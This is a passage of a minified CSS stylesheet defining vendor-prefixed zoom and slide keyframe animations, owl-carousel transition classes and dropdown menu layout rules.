translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-o-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-moz-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-moz-animation-timing-function:cubic-bezier(.175,.885,.32,1);-o-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;-moz-animation-name:zoomInRight;-o-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-moz-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-moz-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-moz-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-moz-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-o-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-o-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-o-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-moz-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-o-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-moz-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-moz-animation-timing-function:cubic-bezier(.175,.885,.32,1);-o-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;-moz-animation-name:zoomInUp;-o-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}@-moz-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);-moz-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}@-o-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);-moz-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;-moz-animation-name:zoomOut;-o-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-moz-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-moz-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-moz-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;-moz-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-moz-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-o-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-o-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;-o-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-o-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-moz-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-o-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-moz-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;-moz-transform-origin:center bottom;-o-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-moz-animation-timing-function:cubic-bezier(.175,.885,.32,1);-o-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;-moz-animation-name:zoomOutDown;-o-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@-moz-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);-moz-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);-moz-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;-moz-transform-origin:left center;transform-origin:left center}}@-o-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;-o-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);-moz-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);-moz-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;-moz-transform-origin:left center;-o-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;-moz-animation-name:zoomOutLeft;-o-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@-moz-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);-moz-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);-moz-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;-moz-transform-origin:right center;transform-origin:right center}}@-o-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;-o-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);-moz-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);-moz-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;-moz-transform-origin:right center;-o-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;-moz-animation-name:zoomOutRight;-o-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-moz-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-moz-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-moz-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;-moz-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-moz-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-o-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-o-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;-o-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-o-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-moz-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-o-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-moz-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;-moz-transform-origin:center bottom;-o-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-moz-animation-timing-function:cubic-bezier(.175,.885,.32,1);-o-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;-moz-animation-name:zoomOutUp;-o-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-moz-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}}@-o-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;-moz-animation-name:slideInDown;-o-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-moz-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}}@-o-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;-moz-animation-name:slideInLeft;-o-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-moz-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}}@-o-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;-moz-animation-name:slideInRight;-o-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-moz-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}}@-o-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;-moz-animation-name:slideInUp;-o-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-moz-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-o-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;-moz-animation-name:slideOutDown;-o-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-moz-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-o-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;-moz-animation-name:slideOutLeft;-o-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-moz-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-o-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;-moz-animation-name:slideOutRight;-o-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-moz-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-o-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;-moz-animation-name:slideOutUp;-o-animation-name:slideOutUp;animation-name:slideOutUp}.owl-roll-in{-webkit-animation:rollIn .7s both ease;-moz-animation:rollIn .7s both ease;-o-animation:rollIn .7s both ease;animation:rollIn .7s both ease;}.owl-roll-out{-webkit-animation:rollOut 1.1s both ease;-moz-animation:rollOut 1.1s both ease;-o-animation:rollOut 1.1s both ease;animation:rollOut 1.1s both ease;}.owl-zoom-in{-webkit-animation:zoomInUp .7s both ease;-moz-animation:zoomInUp .7s both ease;-o-animation:zoomInUp .7s both ease;animation:zoomInUp .7s both ease;}.owl-zoom-out{-webkit-animation:zoomOutUp .7s both ease;-moz-animation:zoomOutUp .7s both ease;-o-animation:zoomOutUp .7s both ease;animation:zoomOutUp .7s both ease;}.owl-bounce-in{-webkit-animation:bounceIn .7s both ease;-moz-animation:bounceIn .7s both ease;-o-animation:bounceIn .7s both ease;animation:bounceIn .7s both ease;}.owl-bounce-out{-webkit-animation:bounceOut .7s both ease;-moz-animation:bounceOut .7s both ease;-o-animation:bounceOut .7s both ease;animation:bounceOut .7s both ease;}.owl-light-in{-webkit-animation:lightSpeedIn .7s both ease-in;-moz-animation:lightSpeedIn .7s both ease-in;-o-animation:lightSpeedIn .7s both ease-in;animation:lightSpeedIn .7s both ease-in;}.owl-light-out{-webkit-animation:lightSpeedOut .7s both ease-in;-moz-animation:lightSpeedOut .7s both ease-in;-o-animation:lightSpeedOut .7s both ease-in;animation:lightSpeedOut .7s both ease-in;}.owl-flipX-in{-webkit-backface-visibility:visible !important;-moz-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation:flipInX 1s both ease-in;-moz-animation:flipInX 1s both ease-in;-o-animation:flipInX 1s both ease-in;animation:flipInX 1s both ease-in;}.owl-flipX-out{-webkit-backface-visibility:visible !important;-moz-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation:flipOutX .7s both ease-in;-moz-animation:flipOutX .7s both ease-in;-o-animation:flipOutX .7s both ease-in;animation:flipOutX .7s both ease-in;}.owl-rotate-in{-webkit-animation:rotateInUpRight .7s both ease-in;-moz-animation:rotateInUpRight .7s both ease-in;-o-animation:rotateInUpRight .7s both ease-in;animation:rotateInUpRight .7s both ease-in;}.owl-rotate-out{-webkit-animation:rotateOutUpLeft .7s both ease-in;-moz-animation:rotateOutUpLeft .7s both ease-in;-o-animation:rotateOutUpLeft .7s both ease-in;animation:rotateOutUpLeft .7s both ease-in;}.owl-rotate-rev-in{-webkit-animation:rotateInUpLeft .7s both ease-in;-moz-animation:rotateInUpLeft .7s both ease-in;-o-animation:rotateInUpLeft .7s both ease-in;animation:rotateInUpLeft .7s both ease-in;}.owl-rotate-rev-out{-webkit-animation:rotateOutUpRight .7s both ease-in;-moz-animation:rotateOutUpRight .7s both ease-in;-o-animation:rotateOutUpRight .7s both ease-in;animation:rotateOutUpRight .7s both ease-in;}.owl-wobble-in,.owl-wobble-out{-webkit-animation:wobble .7s both ease-in;-moz-animation:wobble .7s both ease-in;-o-animation:wobble .7s both ease-in;animation:wobble .7s both ease-in;}.owl-bounce-down-in{-webkit-animation:bounceInDown 1.5s both ease-in;-moz-animation:bounceInDown 1.5s both ease-in;-o-animation:bounceInDown 1.5s both ease-in;animation:bounceInDown 1.5s both ease-in;}.owl-bounce-down-out{-webkit-animation:bounceOutDown .8s both ease-in-out;-moz-animation:bounceOutDown .8s both ease-in-out;-o-animation:bounceOutDown .8s both ease-in-out;animation:bounceOutDown .8s both ease-in-out;}.owl-bounceRight-in{-webkit-animation:bounceInRight .8s both ease-in-out;-moz-animation:bounceInRight .8s both ease-in-out;-o-animation:bounceInRight .8s both ease-in-out;animation:bounceInRight .8s both ease-in-out;}.owl-bounceRight-out{-webkit-animation:bounceOutLeft .8s both ease-in-out;-moz-animation:bounceOutLeft .8s both ease-in-out;-o-animation:bounceOutLeft .8s both ease-in-out;animation:bounceOutLeft .8s both ease-in-out;}
body{position:relative;}#wrapper{background:#efefef;padding-top:20px;padding-bottom:20px;position:relative;}.no-transition{-webkit-transition:all 0s linear !important;-moz-transition:all 0s linear !important;-o-transition:all 0s linear !important;transition:all 0s linear !important;}.no-overflow-x{overflow-x:hidden;}.no-overflow{overflow:hidden !important;}.body-push-right{-webkit-transform:translateX(260px);-moz-transform:translateX(260px);-ms-transform:translateX(260px);-o-transform:translateX(260px);transform:translateX(260px);opacity:0.4;}#page-contents{-webkit-transition:-webkit-transform 0.5s ease;-moz-transition:-moz-transform 0.5s ease;-o-transition:-o-transform 0.5s ease;transition:transform 0.5s ease;}.collapse-push-right{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);}.off-canvas-close{font-size:14px;line-height:19px;}.off-canvas-close p{display:none;}.stucked{position:fixed !important;top:0 !important;}.solid-menus{margin-top:0;}.solid-menus .dropdown-full-width,.solid-menus .dropdown-full-width-g{position:static;}.solid-menus .dropdown-full-width .dropdown-menu{left:-1px;right:-1px;padding:15px 20px;}.solid-menus .dropdown-full-width-g .dropdown-menu{left:30px;right:30px;padding:15px 20px;}.solid-menus .dropdown-full-width-g .dropdown-menu.dropdown-menu-c{left:15px;right:15px;}.solid-menus .dropdown > a i{margin-left:3px;position:relative;top:1px;}.solid-menus .dropdown .dropdown-right > a i,.solid-menus .dropdown .dropdown-left > a i{margin-left:0;}.solid-menus .dropdown .dropdown-right > a i.icn-right,.solid-menus .dropdown .dropdown-left > a i.icn-right{position:absolute;top:inherit;right:-5px;}.solid-menus .dropdown .dropdown-right > a i.icn-hidden,.solid-menus .dropdown .dropdown-left > a i.icn-hidden{display:none;}.solid-menus .dropdown .dropdown-right > a.sub-marker,.solid-menus .dropdown .dropdown-left > a.sub-marker{padding-right:40px;}.solid-menus .dropdown .dropdown-right > a.sub-marker.pad-narrow,.solid-menus .dropdown .dropdown-left > a.sub-marker.pad-narrow{height:24px !important;}.solid-menus .dropdown .dropdown-right > .dropdown-menu{display:none;position:absolute;top:0;left:100%;}.solid-menus .dropdown .dropdown-right.dropdown-wide > a{padding-right:50px;}.solid-menus .dropdown .dropdown-right.dropdown-wide > a i.icn-right{right:0;}.solid-menus .dropdown .dropdown-right.dropdown-wide .dropdown-menu{padding:0;top:0;}.solid-menus .dropdown .dropdown-left > .dropdown-menu{display:none;position:absolute;top:0;right:100%;left:auto;}.solid-menus 